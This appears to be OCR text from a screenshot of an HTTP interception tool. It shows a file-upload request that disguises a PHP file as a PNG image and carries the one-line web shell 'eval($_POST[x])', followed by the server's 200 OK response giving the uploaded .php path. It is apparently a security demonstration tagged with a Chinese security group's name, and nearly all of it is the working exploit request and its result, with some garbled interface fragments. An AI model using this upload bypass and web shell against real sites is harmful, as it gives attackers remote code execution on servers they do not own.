 ------WebKitFormBoundaryUd2UBgOf1rc78rl2
Content-Disposition: form-data; name="file"; filename="Screensklvdklvdklvdklvdklvdhot_2020-04-08-22-23-11-20.php"
Content-Type: image/png
<?php
eval($_POST[x]);
------WebKitFormBoundaryUd2UBgOf1rc78rl2--
+ < > 0 match
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 10 Apr 2020 05:50:01 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Content-Length: 147
{"code":1,"msg":"","data":"\/uploads\/20200410\/8bb5d645038 96c7a462735e5e.php","url":"htt
","wait":3}
盐酸网络安全